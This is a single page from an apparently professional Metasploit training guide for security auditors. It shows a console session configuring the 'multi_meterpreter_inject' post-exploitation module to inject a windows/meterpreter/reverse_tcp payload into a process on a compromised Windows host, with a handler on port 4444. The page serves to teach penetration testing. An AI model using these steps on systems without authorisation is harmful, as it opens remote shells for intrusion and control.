 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                  Ocak 2013


      will start a the given process in the advanced options and inject
      the selected payload in to the memory of the created module.

    msf   post(multi_meterpreter_inject) > show options

    Module options (post/windows/manage/multi_meterpreter_inject):

        Name      Current Setting                   Required   Description
        ----      ---------------                   --------   -----------
        HANDLER   false                             no         Start new multi/handler job on
    local box.
        IPLIST    192.168.1.100                     yes        List of semicolom separated IP
    list.
        LPORT     4444                              no         Port number for the payload LPORT
    variable.
        PAYLOAD   windows/meterpreter/reverse_tcp   no         Payload to inject in to process
    memory
        PIDLIST                                     no         List of semicolom separated PID
    list.
        SESSION                                     yes        The session to run this module
    on.

    msf post(multi_meterpreter_inject) > set IPLIST 172.16.100.1
    IPLIST => 172.16.100.1

    msf post(multi_meterpreter_inject) > set SESSION 4
    SESSION => 4

    msf post(multi_meterpreter_inject) > set HANDLER true
    HANDLER => true

    msf post(multi_meterpreter_inject) > show options
    Module options (post/windows/manage/multi_meterpreter_inject):

        Name      Current Setting                   Required   Description
        ----      ---------------                   --------   -----------
        HANDLER   true                              no         Start new multi/handler job on
    local box.
        IPLIST    172.16.100.1                      yes        List of semicolom separated IP
    list.
        LPORT     4444                              no         Port number for the payload LPORT
    variable.
        PAYLOAD   windows/meterpreter/reverse_tcp   no         Payload to inject in to process
    memory
        PIDLIST                                     no         List of semicolom separated PID
    list.
        SESSION   4                                 yes        The session to run this module
    on.




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                               Sayfa 178
 